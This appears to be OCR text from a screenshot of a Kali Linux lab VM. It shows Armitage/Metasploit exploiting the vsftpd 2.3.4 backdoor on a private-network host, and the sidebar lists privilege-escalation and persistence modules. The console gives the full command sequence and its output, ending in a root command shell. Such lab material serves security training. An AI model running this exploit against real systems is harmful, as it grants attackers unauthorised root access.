 Kali Linux New (test snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places armitage-ArmitageMain Tue 18:08 1
Armitage - unix/ftp/vsftpd_234_backdoor
Armitage View Hosts Attacks Workspaces Help
exploit
linux
local
bpf_priv_esc
cron_persistence
desktop_privilege_e
docker_daemon_pri
hp_smhstart
kloxo_lxsuexec
netfilter_priv_esc_ip
overlayfs_priv_esc
pkexec
recvmmsg_priv_esc
service_persistence
sock_sendpage
sophos_wpa_clear_k
udev_netlink
vmware_mount
zpanel_zsudo
unix
local
10.0.2.5
Console X Pass Session X exploit X exploit X
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
[-] The value specified for PAYLOAD is not valid.
msf exploit(vsftpd_234_backdoor) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(vsftpd_234_backdoor) > set LPORT 10546
LPORT => 10546
msf exploit(vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(vsftpd_234_backdoor) > set RHOST 10.0.2.5
RHOST => 10.0.2.5
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job.
[*] 10.0.2.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.5:21 - USER: 331 Please specify the password.
[+] 10.0.2.5:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (10.0.2.15:39849 -> 10.0.2.5:6200) at 2017-04-11 18:04:15 -0400
[*] 10.0.2.5 - Command shell session 2 closed.
msf exploit(vsftpd_234_backdoor) >
Right Ctrl